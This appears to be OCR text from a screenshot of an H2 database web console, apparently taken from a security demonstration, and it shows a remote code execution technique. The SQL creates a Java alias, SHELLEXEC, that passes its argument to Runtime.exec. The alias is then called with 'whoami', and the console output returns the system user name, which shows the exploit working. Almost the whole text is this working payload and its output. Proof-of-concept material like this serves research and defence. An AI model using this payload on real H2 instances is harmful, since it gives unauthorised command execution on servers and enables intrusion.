 H2 Console
127.0.0.1:8080/h2/login.do?jsessionid=107abbec97f12a95e57591acf4c9710e
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:mem:test
T_USER
INFORMATION_SCHEMA
Users
H2 2.1.214 (2022-06-13)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException{
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";
}$$;
CALL SHELLEXEC('whoami');
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException{
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";
}$$;
Update count: 0
(89 ms)
CALL SHELLEXEC('whoami');
PUBLIC.SHELLEXEC('whoami')
13illy\p4d0rn
(1 row, 25 ms)